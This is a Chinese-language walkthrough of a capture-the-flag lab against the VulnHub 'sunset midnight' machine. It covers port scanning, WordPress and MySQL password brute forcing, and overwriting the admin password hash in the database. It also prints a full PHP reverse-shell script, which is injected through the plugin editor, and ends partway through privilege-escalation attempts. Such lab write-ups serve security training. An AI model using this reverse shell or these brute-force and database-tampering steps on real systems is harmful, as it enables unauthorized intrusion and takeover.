实战打靶集锦-34-midnight
文章目录
- 1. 主机发现
- 2. 端口扫描
- 3. 服务枚举
- 4. 服务探查
- 5. 系统提权
靶机地址:https://download.vulnhub.com/sunset/midnight.7z
1. 主机发现
目前只知道目标靶机在192.168.56.xx网段,通过如下的命令,看看这个网段上在线的主机。
$ nmap -sP 192.168.56.0/24

锁定靶机地址为192.168.56.107。
2. 端口扫描
通过下面的命令进行端口扫描。
$ sudo nmap -p- 192.168.56.107

扫描出来的端口不是很多,ssh端口、http端口和mysql端口。
3. 服务枚举

通过下面的命令进行服务枚举。
$ sudo nmap -p22,80,3306 -A -sT -sV 192.168.56.107
4. 服务探查
先用浏览器访问一下http服务再说。

直接301跳转到了一个sunset-midnight的地址,具体没有实质的内容。直接扫描一下。
$ dirsearch -u http://192.168.56.107:80/


扫描出来的内容还是超级多的,有login页面,有admin console,有upload相关的入口,并且发现好多情况下,链接被跳转到了http://sunset-midnight的地址,为了能够充分扫描,我直接在/etc/hosts中设置让这个域名指向靶机的地址192.168.56.107,再次扫描一下。这次发现,之前一些打不开的页面,现在也打开了,如下图所示。
并且还有wordpress,直接用wpscan扫描一下并顺便枚举一下账号试试。
$ wpscan --url http://192.168.56.107/ --ignore-main-redirect -e u

扫出了RPC插件,获取到了wp的版本信息,还枚举出了admin用户。既然得到了用户,直接挂上rockyou爆破一下。
$ wpscan --url http://192.168.56.107/wp-login.php -U admin -P /usr/share/wordlists/rockyou.txt



爆破了半小时,没啥反应,还是基于对应的版本信息,在searchsploit上面查看一下有没有可以利用的漏洞。貌似有一个SQL注入的漏洞,如下图。
但是我在利用这个poc的时候,一直反馈400的错误,如下图。
继续手工探查,发现有上传图片的存放目录,如下图所示。

这说明,如果找到上传的入口的话,应该可以建立反弹shell。说明还是得找到登录的点,登录进去。
到目前位置,80端口上的服务,基本上摸的差不多了,我们回过头来看看3306端口上的数据库,直接用hydra爆破一下。
$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.56.107 mysql

分分钟爆破出了密码: roboert,登录进去看看。

有几个数据库,重点看看wordpress的数据库。

表wp_users是保存用户信息的表格,直接搜索一下admin用户的(前面探查wordpress的时候,已经发现这个用户)。

是个密文,用hash-identifier试试看。

竟然识别不了,直接查一下wordpress的5.4.2版本的密码加密机制,没有找到合适的,不过找到了这么一篇文章(https://www.wpzhiku.com/wordpress-reset-password/)。里面包含了123456的wp的密文,直接把这个密文替换到数据库里面。
为什么直接用作者这个,是因为我找了一大圈,网上很对在线生成wordpress hash password generate的,但是我手工把123456生成密文串以后,跟作者这个长得不一样,我没敢用。后来我尝试了一下,确实每个站点生成的123456的密文不一样,但是替换到数据库里面都可以登录成功。这里具体就不描述过程了,直接上命令和图,我下面的两个命令里面对应的密文都是123456的密文,具体我没有深入研究wp的加密机制。
MariaDB [wordpress_db]> update wp_users set user_pass = '$1$rSziHLDY$399k.JuJsy.oHVp5lquJC.' where ID = 1;

MariaDB [wordpress_db]> update wp_users set user_pass = '$P$BBn.PP0KAzEo8aE/j6YtXwpAs6kC5T1' where ID = 1;

然后回到登录页面,用123456作为密码登录一下,如下图。


看来是登录成功了,到了确认邮箱环节,直接点击邮箱正确即可进入到久违的管理台页面。

既然登录了,我们这里直接上传一个带有反弹shell的假的图片文件my_image.php试试看,图片代码为。
GIF8;
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.105';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;


if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
可惜上传失败了,看来这里对文件格式有要求。

继续搜索,发现了Plugins页面,这里都是php的,可以直接在里面插入代码,点击Plugins下面的子菜单“Plugin Editor”,默认打开的是第一个插件啊kismet的编辑界面,直接将上面构建的php文件的内容插入到最前面,如下图所示。

然后点击底下的”update File”按钮,提示文件编辑成功,如下图。
这时候,在kali本地建立监听,然后回到插件列表,点击这个插件的activate菜单,建立反弹shell成功,如下图。

5. 系统提权
先优化一下shell。
$ whereis python
$ /usr/bin/python3.7 -c "import pty; pty.spawn('/bin/bash')"

先看一下系统信息。
$ uname -a
$ cat /etc/*-release

64为的debian 10,然后看一下passwd文件。
www-data@midnight:/$ cat /etc/passwd | grep -v nologin

从上面可以看出,正常的用户就是两个,一个是root,另一个是jose,后面可能用得着。
接下来直接上传运行一下linpeas.sh。
首先扫描出来的是一个highly probable的内核漏洞,跟我们前面找出来的内核版本匹配。

然后是又SUID相关的应用。

第三个,就应该是/usr/bin/ping可能使用capabilities位的提权。

最后还有一个wp-config.php文件中貌似jose用户的信息。

$ hash-identifier 645dc5a8871d2a4269d4cbe23f6ae103


通过验证,说可能是MD5,但是没有解开,前面passwd中知道jose用户可以ssh登录,直接用这个当密码登录一下jose用户试试看,竟然成功了。

这就顺利进入了jose用户,很符合靶机的尿性,这里可以拿到jose用户的flag。
在jose用户下再运行一下linpeas.sh,并没有发现太多特殊的内容,跟之前发现的差不多,那接下来就切换回www-data用户,逐个利用一下上面linpeas的发现。

首先第一个内核漏洞利用失败,如下图。

接下来试试/usr/bin/status,但是这个玩意儿不会用啊,直接运行一下看看。

